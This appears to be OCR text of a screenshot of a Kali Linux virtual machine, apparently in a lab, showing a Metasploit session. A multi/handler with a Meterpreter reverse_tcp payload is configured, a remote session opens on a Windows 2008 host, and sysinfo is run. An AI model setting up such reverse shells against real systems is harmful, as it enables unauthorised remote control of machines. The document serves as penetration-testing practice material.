 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 08:00 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
search eternalblue
use <name|index>
msf5 > use multi/handler
msf5 exploit(multi/handler) > set PayLOAD windows/meterpreter/reverse_tcp
PayLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.80.132
lhost => 192.168.80.132
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.132:443
[*] Sending stage (179779 bytes) to 192.168.80.133
[*] Meterpreter session 1 opened (192.168.80.132:443 -> 192.168.80.133:1231) at 2
020-06-28 08:00:02 -0400
meterpreter > sysinfo
Computer : WIN-JWBPPZSXEFV
OS : Windows 2008 (Build 6001, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.